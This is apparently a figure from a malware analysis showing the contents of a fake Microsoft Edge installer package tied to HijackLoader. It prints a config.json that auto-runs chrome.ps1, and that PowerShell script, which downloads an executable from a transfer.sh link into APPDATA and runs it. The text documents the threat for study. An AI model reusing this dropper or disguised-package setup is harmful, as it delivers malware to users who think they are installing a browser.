 file server
Download
AI_STUBS\
AIStubX64.exe
chrome.ps1
MicrosoftEdgeSetup.exe
VFS\AppData\KSPSService.exe
(HijackLoader)
9 {
10 "id": "MicrosoftEdgeSetup.exe",
11 "startScript": {
12 "scriptExecutionMode": "-ExecutionPolicy RemoteSigned",
13 "scriptPath": "chrome.ps1"
14 }
15 }
config.json
3 $url = "https://transfer.sh/get/7rozvr4XO3/MicrosoftEdgeSetup.exe"
4 $outputPath = "$env:APPDATA\MicrosoftEdgeSetup.exe"
5 $userAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36"
6
7 $job = Start-Job -ScriptBlock {
8 param($url, $outputPath, $userAgent)
9
10 Invoke-WebRequest -Uri $url -UserAgent $userAgent -OutFile $outputPath
11
12 } -ArgumentList $url, $outputPath, $userAgent
13
14 Wait-Job $job
15 Receive-Job $job
16 Remove-Job $job
17 .$env:APPDATA\MicrosoftEdgeSetup.exe
chrome.ps1